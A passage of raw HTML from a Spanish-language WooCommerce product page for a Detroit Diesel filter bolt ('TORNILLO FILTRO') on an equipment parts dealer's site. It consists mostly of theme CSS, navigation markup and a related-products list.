off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover{display:block}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://equiposterex.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<link rel='stylesheet' id='divi-dynamic-css'  href='https://equiposterex.com/wp-content/et-cache/22257/et-divi-dynamic-22257.css?ver=1761432425' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://equiposterex.com/wp-content/themes/TecnoPersonal/style.css?ver=4.14.7' type='text/css' media='all' />
<script type='text/javascript' id='icwp-wpsf-shield-notbot-js-extra'>
/* <![CDATA[ */
var shield_vars_notbotjs = {"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"955cd7f320"},"not_bot_nonce":{"action":"shield_action","ex":"capture_not_bot_nonce"}},"flags":{"run":true},"vars":{"ajaxurl":"https:\/\/equiposterex.com\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/wp-simple-firewall/resources/js/shield/notbot.js?ver=18.1.2&#038;mtime=1688649319' id='icwp-wpsf-shield-notbot-js'></script>
<link rel="https://api.w.org/" href="https://equiposterex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://equiposterex.com/wp-json/wp/v2/product/22257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equiposterex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://equiposterex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.1.1" />
<link rel="canonical" href="https://equiposterex.com/product/tornillo-filtro/" />
<link rel='shortlink' href='https://equiposterex.com/?p=22257' />
<link rel="alternate" type="application/json+oembed" href="https://equiposterex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequiposterex.com%2Fproduct%2Ftornillo-filtro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://equiposterex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequiposterex.com%2Fproduct%2Ftornillo-filtro%2F&#038;format=xml" />
<style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://equiposterex.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1761297198" /><style id="et-critical-inline-css"></style>
</head>
<body class="product-template-default single single-product postid-22257 theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="104">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://equiposterex.com/">
						<img src="https://equiposterex.com/wp-content/uploads/2019/02/LOGO-EQUIPOS-TEREX.png" width="765" height="170" alt="Equipos Terex" id="logo" data-height-percentage="86" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="104" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-32716" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-32716"><a href="https://equiposterex.com/tienda/">Tienda</a></li>
<li id="menu-item-32722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32722"><a href="#">Marcas</a>
<ul class="sub-menu">
	<li id="menu-item-32717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32717"><a href="https://equiposterex.com/product-category/terex/">Terex</a></li>
	<li id="menu-item-32718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-32718"><a href="https://equiposterex.com/product-category/detroit-diesel/">DETROIT DIESEL</a></li>
	<li id="menu-item-32719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32719"><a href="https://equiposterex.com/product-category/allison/">ALLISON</a></li>
	<li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32720"><a href="https://equiposterex.com/product-category/mcbee/">McBee</a></li>
</ul>
</li>
<li id="menu-item-32800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32800"><a href="https://equiposterex.com/product-category/usados/">Usados</a></li>
<li id="menu-item-32748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32748"><a href="https://equiposterex.com/32735-2/">Contacto</a></li>
</ul>						</nav>
					
					<a href="https://equiposterex.com/carrito/" class="et-cart-info">
				<span></span>
			</a>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://equiposterex.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://equiposterex.com/product-category/detroit-diesel/">DETROIT DIESEL</a>&nbsp;&#47;&nbsp;TORNILLO FILTRO</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-22257" class="product type-product post-22257 status-publish first instock product_cat-detroit-diesel has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="wp-post-image" alt="" loading="lazy" title="gm.jpg" data-caption="" data-src="https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg" data-large_image="https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg" data-large_image_width="1117" data-large_image_height="1117" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">TORNILLO FILTRO</h1><p class="price"></p>

<div class="yith-ywraq-add-to-quote add-to-quote-22257 near-add-to-cart">
	<div class="yith-ywraq-add-button show" style="display:block">
		
<a href="#" class="add-request-quote-button button" data-product_id="22257" data-wp_nonce="f1294f06c1">
	Añadir al presupuesto</a>
<img src="https://equiposterex.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	</div>
	</div>

<div class="clear"></div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">6435793</span></span>

	
	<span class="posted_in">Categoría: <a href="https://equiposterex.com/product-category/detroit-diesel/" rel="tag">DETROIT DIESEL</a></span>
	
	 <span class="posted_in">Brand: <a href="https://equiposterex.com/brand/terex/" rel="tag">TEREX</a></span>
</div>
				<p><strong>Cambio:</strong> 			<p><strong>Anterior:</strong> 			<p><strong>Colocación:</strong> 4G27			<p><strong>Comentario:</strong> 			<p><strong>Modelo:</strong> 		
	
	</div>

	</div>
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-20815 status-publish first instock product_cat-detroit-diesel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://equiposterex.com/product/tornillo-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">TORNILLO</h2></a></li>

			
					<li class="product type-product post-20840 status-publish instock product_cat-detroit-diesel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://equiposterex.com/product/racord-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">RACORD</h2></a></li>

			
					<li class="product type-product post-20813 status-publish last instock product_cat-detroit-diesel has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://equiposterex.com/product/arandela-metaloplastica-lumbrera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">ARANDELA METALOPLASTICA LUMBRERA</h2></a></li>

			
		</ul>

	</section>
	</div>


		
	</div>	<div id="sidebar">
